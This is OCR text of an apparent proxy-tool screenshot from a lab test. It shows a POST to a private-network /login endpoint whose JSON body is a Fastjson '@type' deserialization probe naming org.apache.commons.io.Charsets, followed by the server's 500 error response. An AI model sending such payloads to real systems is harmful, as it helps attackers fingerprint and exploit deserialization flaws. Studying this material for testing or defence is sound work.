 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 126
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13
14 {
15 "x":{
16 "@type":"java.lang.Character"{
17 "@type":"java.lang.Class",
18 "val":"org.apache.commons.io.Charsets"
19 }
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 27 Sep 2024 03:59:11 GMT
4 Connection: close
5 Content-Length: 138
6
7 {
"timestamp":"2024-09-27T03:59:11.119+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}